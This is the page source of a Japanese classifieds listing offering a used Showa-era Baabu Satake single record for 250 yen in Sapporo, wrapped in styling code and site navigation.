data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【昭和のシングルレコードバーブ佐竹】「女心の唄/白い太陽」♪ (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/hokkaido/sale-oth/article-hbctz" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">北海道<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo/g-1622">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-boo/g-1622">北海道のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-boo/g-1622/a-1-sapporo">札幌市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : hbctz）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年12月17日 08:48</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/thumb_01.jpg"/></div></button><button aria-label="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e6309c27b5940097031831f/thumb_02.jpg"/></div></button><button aria-label="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e6309c67b59400970318324/thumb_03.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E6%98%AD%E5%92%8C%E3%81%AE%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89%E3%80%80%E3%83%90%E3%83%BC%E3%83%96%E4%BD%90%E7%AB%B9%E3%80%91%E3%80%8C%E5%A5%B3%E5%BF%83%E3%81%AE%E5%94%84%2F%E7%99%BD%E3%81%84%E5%A4%AA%E9%99%BD%E3%80%8D%E2%99%AA%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fhokkaido%2Fsale-boo%2Farticle-hbctz" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fsale-oth%2Farticle-hbctz&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。

50年以上前のレコードなのでジャケット等に経年劣化あります。
盤面はスレ、よごれありますが大きなダメージはありません。
外袋は新品のものと交換してお渡しします。

興味のある方、是非、お問い合わせください！
</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">250円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-boo/g-1622">その他</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/hokkaido/sale-boo/g-all/a-1-sapporo">札幌市</a><span> - 東区</span><span> - 栄町</span></div><div><span>札幌市営地下鉄東豊線 - </span><a href="/hokkaido/sale-boo/g-all/s-9910301">栄町駅</a></div></div></td></tr></tbody></table><a href="/hokkaido/sale-oth/article_hbctz/inquiry" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/55dae3f2e4a3331d12007284">えもや</a></div><div>男性</div><div>投稿： <!-- -->452</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 